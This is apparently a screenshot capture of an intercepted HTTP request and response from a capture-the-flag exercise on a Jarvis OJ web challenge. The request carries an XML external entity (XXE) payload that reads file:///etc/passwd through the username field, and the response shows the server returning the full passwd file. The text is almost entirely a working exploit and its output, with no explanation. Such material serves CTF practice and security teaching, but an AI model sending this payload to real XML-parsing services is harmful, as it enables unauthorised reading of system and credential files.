 Request
Pretty Raw Hex \n
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
Content-Length: 157
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: http://web.jarvisoj.com:9882
Referer: http://web.jarvisoj.com:9882/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
<?xml version="1.0"?>
<!DOCTYPE xxshh [
<!ENTITY test SYSTEM "file:///etc/passwd">
]>
<user>
<username>
&test;
</username>
<password>
123
</password>
</user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1042
4 Server: Werkzeug/0.9.4 Python/2.7.6
5 Date: Tue, 10 Dec 2024 03:38:29 GMT
6
7 <user>
<username>
root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 libuuid:x:100:101::/var/lib/libuuid:
26 syslog:x:101:104::/home/syslog:/bin/false
27 ctf:x:1000:1000::/home/ctf:
28 </username>
<password>
123
</password>
</user>